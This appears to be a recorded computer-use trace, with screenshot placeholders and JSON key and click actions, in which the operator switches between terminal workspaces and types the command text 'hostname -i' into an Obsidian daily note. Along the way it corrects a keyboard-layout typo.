
Step: Cycle through the terminal workspaces and end on the Obsidian notes
{"action": "key", "text": "super+3"}

{"action": "key", "text": "super+2"}
{"action": "key", "text": "super+1"}
{"action": "key", "text": "super+2"}

{"action": "key", "text": "super+4"}

Step: In the 26-04-2026 daily note, write hostname -i under the Contents heading
{"action": "left_click", "coordinate": [696, 61]}
{"action": "left_click", "coordinate": [960, 780]}

{"action": "type", "text": "рщ"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "hostna"}
{"action": "type", "text": "me -i"}
